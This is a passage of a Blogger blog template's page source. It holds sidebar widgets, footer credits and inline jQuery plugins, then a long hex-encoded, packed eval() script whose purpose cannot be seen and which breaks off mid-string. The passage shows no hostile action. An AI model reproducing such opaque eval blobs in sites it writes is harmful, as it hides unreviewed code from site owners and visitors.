<option value='https://www.yourdestinationnow.com/2018/01/'>January (88)</option>
<option value='https://www.yourdestinationnow.com/2017/12/'>December (67)</option>
<option value='https://www.yourdestinationnow.com/2017/11/'>November (75)</option>
<option value='https://www.yourdestinationnow.com/2017/10/'>October (141)</option>
<option value='https://www.yourdestinationnow.com/2017/09/'>September (44)</option>
<option value='https://www.yourdestinationnow.com/2017/08/'>August (52)</option>
<option value='https://www.yourdestinationnow.com/2017/07/'>July (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Ads'>Ads</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Amazing'>Amazing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Animals'>Animals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Cat'>Cat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/History'>History</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Images'>Images</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Movie'>Movie</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Signs'>Signs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tattoos'>Tattoos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tech'>Tech</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.yourdestinationnow.com/2026/01/why-stars-keep-getting-political-even.html'>Why Stars Keep Getting Political, Even When No One&#8217;s Listening</a></h3>
<img class='image' src='https://dw-wp-production.imgix.net/2026/01/GettyImages-2255319046-865x576.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p><a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'></a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\